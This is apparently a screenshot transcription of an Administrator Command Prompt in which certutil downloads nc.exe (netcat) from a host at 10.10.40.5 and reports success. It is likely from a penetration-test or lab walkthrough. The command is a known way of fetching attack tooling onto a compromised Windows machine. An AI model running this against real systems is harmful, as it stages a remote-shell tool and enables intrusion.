 Administrator: Command Prompt
C:\Users\Administrator\Desktop>certutil -urlcache -f http://10.10.40.5/nc.exe nc
.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator\Desktop>_